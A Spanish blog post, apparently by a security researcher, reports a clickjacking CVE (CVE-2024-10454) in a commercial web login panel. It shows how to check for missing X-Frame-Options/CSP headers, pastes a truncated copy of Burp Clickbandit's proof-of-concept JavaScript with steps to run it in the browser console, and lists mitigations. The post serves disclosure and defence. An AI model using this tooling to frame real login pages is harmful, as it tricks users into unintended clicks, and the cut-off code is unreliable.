Introducción
En este post quería hacer referencia al reciente CVE que me han otorgado por parte de INCIBE. En concreto, se trata de una vulnerabilidad Clickjacking en un panel de inicio de sesión que pude llevar a cabo con éxito en un aplicativo web dentro de una aplicación que se comercializa y no se había detectado hasta ahora. Pude reportarlo a INCIBE mediante el correo electrónico que tienen a disposición de quien lo necesite [email protected] y, tras un tiempo esperando a que el fabricante arreglase la vulnerabilidad me llegó el ansiado correo indicándome que me habían otorgado el CVE-2024-10454 en fecha octubre del 2024.
Explotación
La información del CVE es la siguiente:
- 𝐂𝐕𝐄-𝟐𝟎𝟐𝟒-𝟏𝟎𝟒𝟓𝟒: CVSS v3.1: 6.1 | CVSS AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N | CWE-1021.
𝐓𝐢𝐩𝐨 𝐝𝐞 𝐯𝐮𝐥𝐧𝐞𝐫𝐚𝐛𝐢𝐥𝐢𝐝𝐚𝐝: Clickjacking.
𝐓𝐢𝐩𝐬: Indico algunos consejos para detectar este tipo de vulnerabilidad por si a algún profesional le resulta útil:

1) A la hora de acceder a un endpoint comprobar si el servidor no tiene configurado la cabecera X-Frame-Options o CSP.

Como se observa, no existe una configuración en el servidor a nivel de cabeceras como X-Frame-Options o CSP.
2) Si no existe una configuración de esta cabecera es posible que se pueda implementar un iframe transparente encima de algún recurso sensible como puede ser un panel de inicio de sesión. A modo PoC podemos utilizar la herramienta Burp Clickbandit, para ello hacemos click en el siguiente recurso:
Burp > Burp Clickbandit > Copy Clickbandit to clipboard
El código es el siguiente:
/* Copyright PortSwigger Ltd. All rights reserved. Usage is subject to the Burp Suite license terms. See https://portswigger.net for more details. / !function(){ var initialZoomFactor = '1.0', win, doc, width, height, clicks = []; function addClickTrap(element, minusY) { var clickTrap = doc.createElement('div'), cords = findPos(element); clickTrap.style.backgroundColor = 'none'; clickTrap.style.border = 'none'; clickTrap.style.position = 'absolute'; clickTrap.style.left = cords[0] + 'px'; clickTrap.style.top = cords[1] + 'px'; clickTrap.style.width = element.offsetWidth + 'px'; clickTrap.style.height = element.offsetHeight + 'px'; if(element.zIndex || element.zIndex === '0') { clickTrap.style.zIndex = +element.zIndex+1; } clickTrap.style.opacity = '0.5'; clickTrap.style.cursor = 'pointer'; clickTrap.clickTrap = 1; clickTrap.addEventListener('click', function(e) { generatePoc({x:e.pageX, y: minusY?e.pageY-minusY : e.page}); e.preventDefault(); e.stopPropagation(); return false; }, true); doc.body.appendChild(clickTrap); } function addMessage(msg) { var message = document.createElement('div'); message.style.width = '100%'; message.style.height = '20px'; message.style.backgroundColor = '#fff5bf'; message.style.border = '1px solid #ff9900'; message.style.padding = '5px'; message.style.position = 'fixed'; message.style.bottom = '0'; message.style.left = '0'; message.style.zIndex = 100000; message.style.textAlign = 'center'; message.style.fontFamily = 'Arial'; message.style.color = '#000'; message.appendChild(document.createTextNode(msg)); document.body.appendChild(message); setTimeout(function() { document.body.removeChild(message); }, 4000); } function htmlEscape(str) { str = str + ''; return str.replace(/[^\w :-\/.?=]/gi, function(c){ return '&#' + (+c.charCodeAt(0))+';'; }); } function getDocHeight(D) { return Math.max( D.body.scrollHeight, D.documentElement.scrollHeight, D.body.offsetHeight, D.documentElement.offsetHeight, D.body.clientHeight, D.documentElement.clientHeight ); } function getDocWidth(D) { return Math.max( D.body.scrollWidth, D.documentElement.scrollWidth, D.body.offsetWidth, D.documentElement.offsetWidth, D.body.clientWidth, D.documentElement.clientWidth ); } function findPos(obj) { var left = 0, top = 0; if(obj.offsetParent) { while(1) { left += obj.offsetLeft; top += obj.offsetTop; if(!obj.offsetParent) { break; } obj = obj.offsetParent; } } else if(obj.x && obj.y) { left += obj.x; top += obj.y; } return [left,top]; } function generatePoc(config) { var html = '', child = '', elementWidth = 1, elementHeight = 1, maxWidth = width, maxHeight = height, cords, zoomIncrement = 1, desiredX = 200, desiredY = 200, parentOffsetWidth, parentOffsetHeight, element = config.element, x = config.x, y = config.y, pixelMode = false; if(config.clickTracking) { elementWidth = config.clickTracking[0].width; elementHeight = config.clickTracking[0].height; x = config.clickTracking[0].left; y = config.clickTracking[0].top; zoomIncrement = 1; config.currentPosition = 0; } else { config.clickTracking = []; if(element) { elementWidth = element.offsetWidth; elementHeight = element.offsetHeight; cords = findPos(element); x = cords[0]; y = cords[1]; zoomIncrement = 1; } else { zoomIncrement = 5; pixelMode = true; } } parentOffsetWidth = desiredX - x; parentOffsetHeight = desiredY - y; child = btoa('
3) En «Herramientas de desarrollador» o pulsando F12 nos situamos en la «consola» y copiamos el código (a veces está restringido por defecto y tenemos que ejecutar la query «allow pasting()» )

4) El banner de Burp Clickbandit aparecerá en la parte superior de la ventana del navegador y la página original se volverá a cargar dentro de un iframe preparada para que se realice el ataque. Luego, simulamos la secuencia de clics que desea que realizaría la víctima.
5) Cuando se completa el ataque de clickjacking (después de que la víctima haya hecho clic en el último enlace) aparece el mensaje «you’ve been clickjacked».

Mitigación
Para mitigar el clickjacking, una técnica maliciosa en la que se engaña a los usuarios para que hagan clic en elementos web sin saberlo, puedes aplicar las siguientes medidas:
- X-Frame-Options: Configura el encabezado HTTP
X-Frame-Optionspara que tu sitio web no se cargue en un iframe o se restrinja su carga en sitios no autorizados. Opciones:
DENY: Impide que el contenido se cargue en cualquier iframe.SAMEORIGIN: Permite cargarlo solo si el sitio que lo solicita pertenece al mismo dominio.
- Content-Security-Policy (CSP): Configura una política CSP en los encabezados HTTP, especificando el parámetro
frame-ancestors. Esto te permite definir qué orígenes pueden cargar tu sitio en un iframe.
- Ejemplo:
Content-Security-Policy: frame-ancestors 'self'.
- JavaScript para detección de iframes: Usa JavaScript para detectar si el sitio está siendo cargado en un iframe y redirígelo fuera del iframe. Ejemplo:
if (window.top !== window.self) {
window.top.location = window.self.location;
}- Autenticación en el lado del servidor: Implementa controles de autenticación adicionales en el lado del servidor para garantizar que las solicitudes se realicen desde fuentes legítimas y no desde iframes de terceros.
- Revisión y auditoría de terceros: Asegúrate de auditar las integraciones de terceros y sus permisos para asegurarte de que no comprometan la seguridad de tu sitio mediante prácticas de clickjacking.
Estas medidas pueden usarse en conjunto para garantizar una protección completa contra ataques de clickjacking.

Links:


